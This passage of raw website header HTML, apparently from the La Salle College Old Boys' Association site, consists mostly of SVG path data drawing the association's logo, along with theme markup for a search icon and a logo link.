77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >


<div class="tdi_33_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 